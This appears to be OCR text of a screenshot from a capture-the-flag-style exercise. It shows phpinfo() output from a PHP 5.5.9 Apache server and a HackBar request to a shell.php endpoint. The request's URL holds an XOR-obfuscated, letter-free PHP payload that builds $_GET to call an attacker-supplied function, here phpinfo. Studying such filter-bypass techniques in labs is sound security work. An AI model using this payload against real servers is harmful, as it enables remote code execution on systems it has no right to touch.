 PHP Version 5.5.9-1ubuntu4.29
php
System
Linux 416430de41ac 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC
2019 x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for additional
.ini files
/etc/php5/apache2/conf.d
Additional
.ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini,
/etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini,
/etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP
Extension
20121212
Elements Console Sources Network Performance Memory Application Security HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://106.54.224.63:17777/include/shell.php?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo